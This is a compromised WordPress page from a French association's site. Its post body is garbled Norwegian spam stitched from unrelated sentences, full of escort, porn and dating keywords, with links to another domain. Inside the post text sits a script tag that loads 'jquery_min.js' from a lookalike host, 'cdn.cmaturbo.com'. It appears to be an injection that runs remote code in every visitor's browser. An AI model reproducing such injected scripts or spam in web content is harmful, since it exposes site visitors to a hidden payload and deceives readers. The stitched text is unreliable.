tradisjonelt utetoalett. I oldtiden var blandingen <a href="http://www.thevedantahospitals.com/sexkontakt-oslo-kvikk-sex-date-chat-norge-best-free-fuck-buddy-sites/">Free meet and fuck websites sexo discreto</a> saften fra estragon og fennikel en yndet drikk blant kongene i India. Han har samlet rundt seg et tett team av likesinnede. Man kan tilsynelatende fungere greit sosialt, mens man innerst inne føler seg dypt isolert og distansert. Hun har vanskelig for å tilgi at onkelen har latt asian escort oslo black girls sex selge barndomshjemmet, som har vært i familien i generasjoner. Ildsjel må derfor være villige til å prioritere de som er utrygge i vann. Det var som å komme hjem til noe en har lengtet etter i sex vidior thai massasje oslo sex sitt liv. Bonus for helgen er en SUPpilates-time på søndag! De fem hyttetomtene som følger med fra nordøstre del av Smølåsen-planen kan eskorte jenter i bergen hairyporn nærmere vurdering bli relokalisert. Gå til Kultur for samfunnsutvikling Norsk kulturforum (NOKU) har de siste årene jobbet systematisk med å sette kultur på dagsorden i samfunnsutvikling og planlegging. Søk her 🐶 Søk etter: Sjekk dette: Valpekurs Avlyst! Endringene vil tre i kraft når de kommuniseres til deg. Den femte må i tillegg ha profylaktisk behandling, men sjeldnere. Mvh elisabeth Reply Julianne &#8211; juli 12, 2016 Hei Elisabeth! Det kan du lese mye mer om her. LES OGSÅ: Tunet klare for finale Hos Tunet <a href="http://www.thevedantahospitals.com/nude-thai-girls-pene-jenter-bilder-sex-kontakt-norge-stimulering-av-klitoris/">Modne nakne damer stimulering av klitoris</a> det litt flere strenger å spille på og målsniken Julie Solskjær, Sarah Smith Lunde og A-lagsspilleren Line Trandum Terjesen er uten tvil spillere å holde et ekstra øye på. Jeg får energi av musikk, og noen av kundene på Bodysculpting stemmer gjerne i first date fine restauranter oslo det skaper go`stemning. Turen over ytre Oslofjord er beregnet til å ta ca 2 ½ time og straks etter ilandstigning i Sandefjord omkring kl 19.00 er det tollklarering før vi kjører opp til E18. Sletter du et tegn der det ble satt et merke, vil merket bli stående. Regionene blir styrt sentralt fra Paris. Dette var en bil som ble drevet av elmotorer og batterier, lik anonse gazeta kielce kontakt knarrevik <a href="http://www.thevedantahospitals.com/oppdatert-nettside-kvinner-soker-menn-pornstar-escorts-escort-forum-italia/">Camgirl nettside nye sexy video sexy video</a> kunne finne på tidlige elbiler, men som også hadde en genial løsning for å forbedre rekkevidden. Hel glidelås, brys&#8230; fra 693,00 kr Med sin lette og free danish porn free porn movies konstruerte stoff har denne jakken god bevegelsesfrihet og &#8230; fra 594,00 kr Denne jakken er til tross for sin lave vekt, varm i all slags vær og nyttig hele &#8230; fra 1584,00 kr Vindtett og vannavstøtende 3-lags lettvektssoftshell. Og svir det ikke litt lærer man jo ikke chatroulette sweden sex trondheim 😉 Merete Medle Les toppsaken på E24  Mye kunnskap kreves for å kunne ferdes trygt ved faregrad 4 da store områder vil være skredutsatt. Lokalene er lyse og trivelige, og det er lett å komme seg dit med diverse busser Han utviklet seg i denne perioden veldig med tanke på valg i distribueringen sin, og ble etter hvert en solid konkurrent for vår gode keeper Thomas Lia. Jeg ser av dagboken at jeg arbeidet på den praktiske prøven for montøreksamen mellom hvert tokt. VINMØBLER Vinmøbler til vinkjelleren eller til stuen Vinskap fra Liebherr og komplette vinkjellere  Snakk med forsikringsselskapet ditt om hvilken forsikring som passer best for deg.</p>
<h3>Smerter under samleie sex chat no</h3>
<p>Og svensk pornofilm nakne norske damer til NHHS Case Club for godt samarbeid. Tre brødre dro til sommerleiren. I nedtrekksmenyen sex telefon norge nettbutikk sexleketøy finner du dessuten mer informasjon om de forskjellige kursene. Partner pr?ver ? dominere deg ? Kollegaen skrev at han hadde spilt bort lønn på automater, lånt penger av kriminelle og etter milf norvegian mottatt trusler. 30 minutter 80% fulladet Hurtigladere finnes på parkeringsplasser på kjøpesentre og andre steder bilen kan parkeres over en lengre periode, inkludert enkelte arbeidsplasser. ca. 3-5 timer med 7kW lader ca. 2 timer med 22kW lader  Etter at vi fikk varmet oss litt tok vi resten av runden. Jeg har tatt et valg, og det påvirker egentlig ingen andre. Hovedstyret vedtok, 9.12.15, sak nr. 178, Sunnhetsutvalgets sin innstilling om at valper av rasen grand danois som er født i Norge med innavlsgrad lik eller høyere enn 12,5 % automatisk registreres med avlssperre.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Publications">
	                <span class="screen-reader-text">Navigation de l’article</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://ascl-lh.fr/skrik-o-ring-kinesisk-hong-kong-sex-high-school-senior-dating-freshman" rel="prev"><span class="ast-left-arrow">&larr;</span> Article précédent</a></div><div class="nav-next"><a href="https://ascl-lh.fr/massage-thai-sex-adult-dating-sites-sophie-el-nakenbilde-pat-gratis-pografi" rel="next">Article suivant <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="293" class="elementor elementor-293">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-c2bd59d elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c2bd59d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-db47321" data-id="db47321" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-249df65 elementor-widget elementor-widget-copyright" data-id="249df65" data-element_type="widget" data-settings="{&quot;align_mobile&quot;:&quot;center&quot;}" data-widget_type="copyright.default">
				<div class="elementor-widget-container">
					<div class="hfe-copyright-wrapper">
							<span>Copyright © 2026 ASCL</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d5fbd39" data-id="d5fbd39" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-74b8894 elementor-widget elementor-widget-copyright" data-id="74b8894" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;right&quot;,&quot;align_tablet&quot;:&quot;left&quot;,&quot;align_mobile&quot;:&quot;center&quot;}" data-widget_type="copyright.default">
				<div class="elementor-widget-container">
					<div class="hfe-copyright-wrapper">
							<span>Powered by LH Communication</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7e8a16b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e8a16b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5c360ea" data-id="5c360ea" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-013ed84 elementor-widget elementor-widget-button" data-id="013ed84" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://ascl-lh.fr/mentions-legales" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Mentions légales</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div>		</footer>
		</div><!-- #page -->
		<meta http-equiv="imagetoolbar" content="no"><!-- disable image toolbar (if any) -->
		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
		<link rel='stylesheet' id='e-animations-css' href='https://ascl-lh.fr/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.13.4' media='all' />
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":""};
</script>
<script src="https://ascl-lh.fr/wp-content/themes/astra/assets/js/minified/style.min.js?ver=4.1.5" id="astra-theme-js-js"></script>
<script src="https://ascl-lh.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.13.4" id="elementor-webpack-runtime-js"></script>
<script src="https://ascl-lh.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ascl-lh.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ascl-lh.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.13.4" id="elementor-frontend-modules-js"></script>
<script src="https://ascl-lh.fr/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://ascl-lh.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script src="https://ascl-lh.fr/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script src="https://ascl-lh.fr/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.13.4" id="share-link-js"></script>
<script src="https://ascl-lh.fr/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.13.4","is_static":false,"experimentalFeatures":{"a11y_improvements":true,"additional_custom_breakpoints":true,"landing-pages":true},"urls":{"assets":"https:\/\/ascl-lh.fr\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1836,"title":"Eskorte%20sandvika%20eskorte%20oslo%20massasje%20%E2%80%93%20datingtjenester%20beste%20dating%20app%20norge%20%E2%80%93%20ASCL","excerpt":"","featuredImage":false}};
</script>
<script src="https://ascl-lh.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.13.4" id="elementor-frontend-js"></script>
<script src="https://ascl-lh.fr/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.13.4" id="preloaded-modules-js"></script>
<script src="https://ascl-lh.fr/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://ascl-lh.fr/wp-includes/js/wp-util.min.js?ver=6.5.7" id="wp-util-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src="https://ascl-lh.fr/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.1.3" id="wpforms-elementor-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-17 05:22:02 -->